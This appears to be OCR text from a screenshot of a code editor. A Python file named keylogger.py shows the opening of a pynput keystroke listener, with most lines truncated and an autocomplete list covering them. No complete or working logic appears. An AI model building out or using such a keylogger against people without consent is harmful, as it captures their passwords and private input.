 File Edit Selection View Go ··· Keylogger
keylogger.py 1
1
keylogger.py > ...
1 from pynput.keyboard import Key, Listener
2
3 count = 0
4 keys = []
5
6 def on_press(key):
7 global
8 keys.a
9 count
10 if cou
11 wr
12 co
13 ke
14
15 def write_
16 with o
17 fo
for
format
from
float
frozenset
FloatingPointError
function
FileNotFoundError
ModuleNotFoundError
FileExistsError
1 0 0 Ln 17, Col 11 Spaces: 4 UTF-8 CRLF Python 3.10.10 64-bit